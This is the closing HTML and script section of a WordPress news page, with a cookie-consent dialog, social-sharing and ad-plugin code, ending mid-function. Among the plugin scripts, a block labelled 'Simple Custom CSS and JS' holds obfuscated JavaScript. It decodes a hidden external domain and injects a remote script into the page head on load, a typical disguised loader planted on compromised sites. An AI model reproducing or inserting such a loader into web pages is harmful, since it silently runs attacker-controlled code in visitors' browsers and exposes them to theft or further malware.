						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"357d0781a8"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"50997","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
